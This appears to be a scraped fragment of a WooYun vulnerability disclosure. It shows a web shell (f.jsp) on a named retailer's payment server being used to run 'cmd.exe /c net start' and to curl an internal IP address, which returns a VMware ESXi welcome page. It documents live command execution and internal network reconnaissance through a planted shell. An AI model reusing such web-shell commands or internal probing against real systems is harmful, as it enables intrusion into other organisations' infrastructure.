 share.gome.com.cn:8080/payment/f.jsp
Parameter
cmd.exe /c net start > /weblogic/wls/user_projects/domains/atgdomain/servers/atg_payment/stage/GomeBgPayme
Execute
Execute Shell »
Parameter
curl -i -k  https://10.126.45.11
Execute
HTTP/1.1 200 OK
Date: Fri, 8 Jan 2016 05:17:15 GMT
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 5154
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf8">
<script type="text/javascript" src="./default.js"></script>
<script type="text/javascript" src="./en/welcomeRes.js"></script>
<script type="text/javascript" src="./watermark.js"></script>
<script type="text/javascript" src="./dyndata.js"></script>
<script type="text/javascript">document.write("<title>" + ID_EESX_Welcome + "</title>");</script>
<link rel="stylesheet" href="./default.css" type="text/css" />
<link rel="stylesheet" href="./print.css" type="text/css" media="print" />
<meta name="description" content="VMware ESXi is virtual infrastructure software for partitioning, consolidating, and managin
</head>
重新加载此页
<body>
<div id="main">
www.wooyun.org